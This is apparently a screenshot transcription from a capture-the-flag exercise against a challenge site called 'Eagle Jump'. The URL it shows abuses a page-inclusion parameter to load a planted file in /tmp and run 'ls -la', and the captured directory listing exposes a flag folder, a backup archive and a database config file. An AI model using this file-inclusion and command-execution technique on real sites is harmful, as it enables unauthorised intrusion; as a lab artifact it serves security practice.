 pwn4fun
Terminal
Welcome to Eagle Jump
view-source:https://eagle-jum
(449) 줄라이 음악 메들리
view-source:https://eagle-jump.eagle-jump.org/?p=/tmp/mtucx__&cmd=ls%20-la
17 <a class="btn btn-default pull-right" href='/?p=login'>Login</a>
18 <h3 class="text-muted">Eagle Jump</h3>
19 <nav>
20 <ul class="nav nav-justified">
21 <li ><a href="/">Home</a></li>
22 <li ><a href="/?p=intro">INTRO</a></li>
23 <li ><a href="/?p=business">BUSINESS</a></li>
24 <li ><a href="/?p=diary">DIARY</a></li>
25 <li ><a href="/?p=contact">CONTACT</a></li>
26 </ul>
27 </nav>
28 </div>
29 <hr>
30 total 1656
31 drwxr-xr-x 6 root root 4096 Dec 28 2018 .
32 drwxr-xr-x 1 root root 4096 May 29 07:19 ..
33 -rw-r--r-- 1 root root 1598740 Apr 11 2017 BACK_20170314.zip
34 drwxr-xr-x 2 root root 4096 Dec 28 2018 FlagPart2_fe211594a3ded91523ab9e60f9f08e47
35 -rw-r--r-- 1 root root 527 Mar 12 2017 board.php
36 -rw-r--r-- 1 root root 728 Mar 8 2017 business.php
37 -rw-r--r-- 1 root root 814 Mar 8 2017 contact.php
38 drwxr-xr-x 2 root root 4096 Apr 9 2017 css
39 -rw-r--r-- 1 root root 424 Sep 5 2017 dbconn.php
40 -rw-r--r-- 1 root root 527 Sep 5 2017 diary.php
41 -rw-r--r-- 1 root root 95 Mar 8 2017 footer.php
42 -rw-r--r-- 1 root root 216 Mar 8 2017 global.php
43 -rw-r--r-- 1 root root 1340 Sep 6 2017 header.php
44 -rw-r--r-- 1 root root 801 Apr 4 2017 home.php
45 drwxr-xr-x 2 root root 4096 Apr 9 2017 images
46 -rw-r--r-- 1 root root 351 Apr 4 2017 index.php
47 -rw-r--r-- 1 root root 78 Mar 8 2017 intro.php
48 drwxr-xr-x 2 root root 4096 Apr 9 2017 js
49 -rw-r--r-- 1 root root 549 Mar 13 2017 login.php
50 -rw-r--r-- 1 root root 706 Mar 12 2017 login_chk.php
51 -rw-r--r-- 1 root root 368 Sep 5 2017 newfilter.php
52 -rw-r--r-- 1 root root 65 Mar 21 2017 project.php
53 -rw-r--r-- 1 root root 823 Mar 13 2017 read.php
54 -rw-r--r-- 1 root root 54 Sep 5 2017 robots.txt
55 <footer class="footer">
56 <p>© EAGLE JUMP since 2017</p>
57 </footer>
58 </div>
59 </body>
60